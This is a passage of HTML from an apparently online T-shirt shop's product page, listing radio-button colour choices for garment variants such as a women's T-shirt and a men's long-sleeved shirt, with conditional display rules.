	<input type="radio" id="tmcp_choice_4_3_10697b29c4accd4" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10697b29c4accd4"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11697b29c4acebe">
	<input type="radio" id="tmcp_choice_4_4_11697b29c4acebe" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11697b29c4acebe"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12697b29c4ad0ea">
	<input type="radio" id="tmcp_choice_4_5_12697b29c4ad0ea" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12697b29c4ad0ea"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13697b29c4ad30d">
	<input type="radio" id="tmcp_choice_4_6_13697b29c4ad30d" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13697b29c4ad30d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14697b29c4ad4c6">
	<input type="radio" id="tmcp_choice_4_7_14697b29c4ad4c6" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14697b29c4ad4c6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15697b29c4ad708">
	<input type="radio" id="tmcp_choice_4_8_15697b29c4ad708" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15697b29c4ad708"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16697b29c4ad8fd">
	<input type="radio" id="tmcp_choice_4_9_16697b29c4ad8fd" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16697b29c4ad8fd"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17697b29c4adb51">
	<input type="radio" id="tmcp_choice_4_10_17697b29c4adb51" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17697b29c4adb51"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18697b29c4addee">
	<input type="radio" id="tmcp_choice_4_11_18697b29c4addee" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18697b29c4addee"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19697b29c4ae043">
	<input type="radio" id="tmcp_choice_4_12_19697b29c4ae043" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19697b29c4ae043"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20697b29c4ae2a0">
	<input type="radio" id="tmcp_choice_4_13_20697b29c4ae2a0" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20697b29c4ae2a0"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21697b29c4ae4e0">
	<input type="radio" id="tmcp_choice_4_14_21697b29c4ae4e0" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21697b29c4ae4e0"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22697b29c4ae706">
	<input type="radio" id="tmcp_choice_4_15_22697b29c4ae706" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22697b29c4ae706"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23697b29c4ae887">
	<input type="radio" id="tmcp_choice_4_16_23697b29c4ae887" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23697b29c4ae887"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24697b29c4aea16">
	<input type="radio" id="tmcp_choice_4_17_24697b29c4aea16" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24697b29c4aea16"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25697b29c4aeb82">
	<input type="radio" id="tmcp_choice_4_18_25697b29c4aeb82" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25697b29c4aeb82"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26697b29c4aef31">
	<input type="radio" id="tmcp_choice_5_0_26697b29c4aef31" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26697b29c4aef31"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27697b29c4af172">
	<input type="radio" id="tmcp_choice_5_1_27697b29c4af172" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27697b29c4af172"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28697b29c4af2fa">
	<input type="radio" id="tmcp_choice_5_2_28697b29c4af2fa" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28697b29c4af2fa"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29697b29c4af475">
	<input type="radio" id="tmcp_choice_5_3_29697b29c4af475" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29697b29c4af475"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30697b29c4af5e5">
	<input type="radio" id="tmcp_choice_5_4_30697b29c4af5e5" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30697b29c4af5e5"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31697b29c4af753">
	<input type="radio" id="tmcp_choice_5_5_31697b29c4af753" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31697b29c4af753"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32697b29c4af8e1">
	<input type="radio" id="tmcp_choice_5_6_32697b29c4af8e1" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32697b29c4af8e1"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33697b29c4afa87">
	<input type="radio" id="tmcp_choice_5_7_33697b29c4afa87" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33697b29c4afa87"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34697b29c4afcbc">
	<input type="radio" id="tmcp_choice_5_8_34697b29c4afcbc" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34697b29c4afcbc"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35697b29c4aff7f">
	<input type="radio" id="tmcp_choice_5_9_35697b29c4aff7f" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35697b29c4aff7f"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36697b29c4b017a">
	<input type="radio" id="tmcp_choice_5_10_36697b29c4b017a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36697b29c4b017a"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37697b29c4b031e">
	<input type="radio" id="tmcp_choice_5_11_37697b29c4b031e" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37697b29c4b031e"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38697b29c4b0556">
	<input type="radio" id="tmcp_choice_5_12_38697b29c4b0556" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38697b29c4b0556"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39697b29c4b074c">
	<input type="radio" id="tmcp_choice_5_13_39697b29c4b074c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39697b29c4b074c"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40697b29c4b09b4">
	<input type="radio" id="tmcp_choice_5_14_40697b29c4b09b4" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40697b29c4b09b4"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41697b29c4b0c19">
	<input type="radio" id="tmcp_choice_5_15_41697b29c4b0c19" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41697b29c4b0c19"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
